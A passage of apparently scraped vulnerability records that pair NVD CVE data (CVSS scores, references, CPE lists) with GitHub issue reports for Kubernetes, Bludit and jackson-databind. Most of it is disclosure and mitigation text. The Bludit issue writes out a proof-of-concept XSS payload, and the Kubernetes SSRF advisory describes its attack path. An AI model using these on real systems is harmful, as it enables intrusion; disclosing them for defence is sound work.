- Clusters using an affected networking implementation and allowing workloads to run with `CAP_NET_RAW privileges`. The default Kubernetes security context runs workloads with a capabilities bounding set that includes `CAP_NET_RAW`.
#### Vulnerability impact
- A user able to create containers with `CAP_NET_RAW` privileges on an affected cluster can intercept traffic from other containers on the host or from the host itself.
#### Acknowledgements
This vulnerability was reported by Etienne Champetier (@champtar).
The issue was fixed by Casey Callendrello (@squeed) and maintainers of various container networking implementations. Updates to Kubernetes builds were coordinated by Stephen Augustus (@justaugustus) and Tim Pepper (@tpepper).
/area security
/kind bug
/committee product-security
/sig network
|
CVE-2020-10749: IPv4 only clusters susceptible to MitM attacks via IPv6 rogue router advertisements
|
https://api.github.com/repos/kubernetes/kubernetes/issues/91507/comments
| 7 |
2020-05-27T19:32:29Z
|
2022-09-14T11:48:50Z
|
https://github.com/kubernetes/kubernetes/issues/91507
| 625,973,443 | 91,507 |
CVE-2020-8555
|
2020-06-05T17:15:11.640
|
The Kubernetes kube-controller-manager in versions v1.0-1.14, versions prior to v1.15.12, v1.16.9, v1.17.5, and version v1.18.0 are vulnerable to a Server Side Request Forgery (SSRF) that allows certain authorized users to leak up to 500 bytes of arbitrary information from unprotected endpoints within the master's host network (such as link-local or loopback services).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:C/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 4,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:C/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 4,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2020/06/01/4"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2021/05/04/8"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/91542"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.google.com/d/topic/kubernetes-security-announce/kEK27tqqs30/discussion"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/3SOCLOPTSYABTE4CLTSPDIFE6ZZZR4LX/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200724-0005/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB84B14-8D71-4BEA-90FC-DB76F9A0F781",
"versionEndExcluding": "1.15.11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "111CE2DC-82F8-4AF6-99B6-5BB847A18D95",
"versionEndExcluding": "1.16.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.16.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9D5D5658-D416-434A-BA64-74DA2A4F13E2",
"versionEndExcluding": "1.17.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.17.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:1.18.0:-:*:*:*:*:*:*",
"matchCriteriaId": "AF65B08E-28BD-496F-88AE-CB7271BD7379",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/kubernetes/kubernetes/issues/91542
|
[
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
CVSS Rating: [CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:C/C:H/I:N/A:N](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:C/C:H/I:N/A:N)
There exists a Server Side Request Forgery (SSRF) vulnerability in kube-controller-manager that allows certain authorized users to leak up to 500 bytes of arbitrary information from unprotected endpoints within the master's host network (such as link-local or loopback services).
An attacker with permissions to create a pod with certain built-in Volume types (GlusterFS, Quobyte, StorageOS, ScaleIO) or permissions to create a StorageClass can cause kube-controller-manager to make GET requests or POST requests without an attacker controlled request body from the master's host network.
### Am I vulnerable?
You may be vulnerable if:
- You are running a vulnerable version (see below)
- There are unprotected endpoints normally only visible from the Kubernetes master (including link-local metadata endpoints, unauthenticated services listening on localhost, or other services in the master's private network)
- Untrusted users can create pods with an affected volume type or modify storage classes.
#### Affected Versions
- kube-controller-manager v1.18.0
- kube-controller-manager v1.17.0 - v1.17.4
- kube-controller-manager v1.16.0 - v1.16.8
- kube-controller-manager <= v1.15.11
The affected volume types are: GlusterFS, Quobyte, StorageOS, ScaleIO
### How do I mitigate this vulnerability?
Prior to upgrading, this vulnerability can be mitigated by adding endpoint protections on the master or restricting usage of the vulnerable volume types (for example by constraining usage with a [PodSecurityPolicy](https://kubernetes.io/docs/concepts/policy/pod-security-policy/#volumes-and-file-systems) or third-party admission controller such as [Gatekeeper](https://github.com/open-policy-agent/gatekeeper)) and restricting StorageClass write permissions through RBAC.
#### Fixed Versions
The information leak was patched in the following versions:
- kube-controller-manager master - fixed by https://github.com/kubernetes/kubernetes/pull/89794
- kube-controller-manager v1.18.1+ - fixed by https://github.com/kubernetes/kubernetes/pull/89796
- kube-controller-manager v1.17.5+ - fixed by https://github.com/kubernetes/kubernetes/pull/89837
- kube-controller-manager v1.16.9+ - fixed by https://github.com/kubernetes/kubernetes/pull/89838
- kube-controller-manager v1.15.12+ - fixed by https://github.com/kubernetes/kubernetes/pull/89839
To upgrade, refer to the documentation: https://kubernetes.io/docs/tasks/administer-cluster/cluster-management/#upgrading-a-cluster
## Additional Details
Exploitation of this vulnerability causes the kube-controller-manager to make a request to a user-supplied, unvalidated URL. The request does not include any kube-controller-manager client credentials.
#### Acknowledgements
This vulnerability was reported by Brice Augras from Groupe-Asten and Christophe Hauquiert from Nokia.
/area security
/kind bug
/committee product-security
/sig storage
/area controller-manager
|
CVE-2020-8555: Half-Blind SSRF in kube-controller-manager
|
https://api.github.com/repos/kubernetes/kubernetes/issues/91542/comments
| 4 |
2020-05-28T16:13:34Z
|
2021-12-02T22:54:48Z
|
https://github.com/kubernetes/kubernetes/issues/91542
| 626,636,248 | 91,542 |
CVE-2020-13889
|
2020-06-06T20:15:11.200
|
showAlert() in the administration panel in Bludit 3.12.0 allows XSS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1205"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6D6D30E3-E730-47C2-BB7F-3C54EB771AFA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/bludit/bludit/issues/1205
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"bludit",
"bludit"
] |
Hello I think I found a vulnerability.
This vulnerability consists in a function called showAlert() in the administration panel of bludit,that when accessed in DOM, allows users define the text to be popped up in the message box. But this function dont have any sanatization and the user can inject any javascript and html code in the page
the payload used was: showAlert("<script>alert(1)</script>");

The versions that i tested was the Bludit 3.x. I'll check the old ones for a more in deep report
Thank you.
https://github.com/gh0st56/bludit-DOM-xss
|
Possible XSS and HTML injection on admin page.
|
https://api.github.com/repos/bludit/bludit/issues/1205/comments
| 1 |
2020-06-05T01:31:12Z
|
2020-06-07T10:05:27Z
|
https://github.com/bludit/bludit/issues/1205
| 631,247,131 | 1,205 |
CVE-2020-14061
|
2020-06-14T20:15:10.027
|
FasterXML jackson-databind 2.x before 2.9.10.5 mishandles the interaction between serialization gadgets and typing, related to oracle.jms.AQjmsQueueConnectionFactory, oracle.jms.AQjmsXATopicConnectionFactory, oracle.jms.AQjmsTopicConnectionFactory, oracle.jms.AQjmsXAQueueConnectionFactory, and oracle.jms.AQjmsXAConnectionFactory (aka weblogic/oracle-aqjms).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2698"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/07/msg00001.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200702-0003/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2021.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4B92AF50-0155-471E-B5C4-1CFD95F4B7D0",
"versionEndExcluding": "2.9.10.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:linux:*:*",
"matchCriteriaId": "9FBC1BD0-FF12-4691-8751-5F245D991989",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:windows:*:*",
"matchCriteriaId": "BD075607-09B7-493E-8611-66D041FFDA62",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "0CB28AF5-5AF0-4475-A7B6-12E1795FFDCB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "9.5",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:steelstore_cloud_integrated_storage:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E94F7F59-1785-493F-91A7-5F5EA5E87E4D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:agile_plm:9.3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "C650FEDB-E903-4C2D-AD40-282AB5F2E3C2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:autovue_for_agile_product_lifecycle_management:21.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "97994257-C9A4-4491-B362-E8B25B7187AB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.1:*:*:*:*:*:*:*",
"matchCriteriaId": "BBE7BF09-B89C-4590-821E-6C0587E096B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.2:*:*:*:*:*:*:*",
"matchCriteriaId": "ADAE8A71-0BCD-42D5-B38C-9B2A27CC1E6B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.3:*:*:*:*:*:*:*",
"matchCriteriaId": "E7231D2D-4092-44F3-B60A-D7C9ED78AFDF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:19.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F7BDFC10-45A0-46D8-AB92-4A5E2C1C76ED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:19.2:*:*:*:*:*:*:*",
"matchCriteriaId": "18127694-109C-4E7E-AE79-0BA351849291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "33F68878-BC19-4DB8-8A72-BD9FE3D0ACEC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0.0.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "46059231-E7F6-4402-8119-1C7FE4ABEA96",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_contacts_server:8.0.0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D01A0BBC-DA0E-4AFE-83BF-4F3BA01653EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_diameter_signaling_router:*:*:*:*:*:*:*:*",
"matchCriteriaId": "526E2FE5-263F-416F-8628-6CD40B865780",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_element_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B51F78F4-8D7E-48C2-86D1-D53A6EB348A7",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_evolved_communications_application_server:7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "987811D5-DA5E-493D-8709-F9231A84E5F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_instant_messaging_server:10.0.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "0DB23B9A-571E-4B77-B432-23F3DC9B67D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_report_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3E5416A1-EE58-415D-9645-B6A875EBAED2",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_route_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "11B0C37E-D7C7-45F2-A8D8-5A3B1B191430",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/FasterXML/jackson-databind/issues/2698
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
Another gadget type(s) reported regarding class(es) of `aqapi.jar` library, included in Weblogic (for Oracle AQ/JMS support).
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2020-14061
Reporter(s): Fangrun Li (Cloud Security Team at Qihoo 360)
Fix will be included in:
* 2.9.10.5
* Not considered valid CVE for Jackson 2.10.0 and later (see https://medium.com/@cowtowncoder/jackson-2-10-safe-default-typing-2d018f0ce2ba)
|
Block one more gadget type (weblogic/oracle-aqjms, CVE-2020-14061)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2698/comments
| 0 |
2020-04-25T02:27:29Z
|
2020-07-16T17:22:34Z
|
https://github.com/FasterXML/jackson-databind/issues/2698
| 606,669,819 | 2,698 |
CVE-2020-14062
|
2020-06-14T20:15:10.167
|
FasterXML jackson-databind 2.x before 2.9.10.5 mishandles the interaction between serialization gadgets and typing, related to com.sun.org.apache.xalan.internal.lib.sql.JNDIConnectionPool (aka xalan2).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2704"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/07/msg00001.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200702-0003/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2021.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4B92AF50-0155-471E-B5C4-1CFD95F4B7D0",
"versionEndExcluding": "2.9.10.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:linux:*:*",
"matchCriteriaId": "9FBC1BD0-FF12-4691-8751-5F245D991989",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:windows:*:*",
"matchCriteriaId": "BD075607-09B7-493E-8611-66D041FFDA62",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "0CB28AF5-5AF0-4475-A7B6-12E1795FFDCB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "9.5",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:steelstore_cloud_integrated_storage:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E94F7F59-1785-493F-91A7-5F5EA5E87E4D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:agile_plm:9.3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "C650FEDB-E903-4C2D-AD40-282AB5F2E3C2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.1:*:*:*:*:*:*:*",
"matchCriteriaId": "BBE7BF09-B89C-4590-821E-6C0587E096B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.2:*:*:*:*:*:*:*",
"matchCriteriaId": "ADAE8A71-0BCD-42D5-B38C-9B2A27CC1E6B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.3:*:*:*:*:*:*:*",
"matchCriteriaId": "E7231D2D-4092-44F3-B60A-D7C9ED78AFDF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:19.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F7BDFC10-45A0-46D8-AB92-4A5E2C1C76ED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:19.2:*:*:*:*:*:*:*",
"matchCriteriaId": "18127694-109C-4E7E-AE79-0BA351849291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "33F68878-BC19-4DB8-8A72-BD9FE3D0ACEC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0.0.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "46059231-E7F6-4402-8119-1C7FE4ABEA96",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
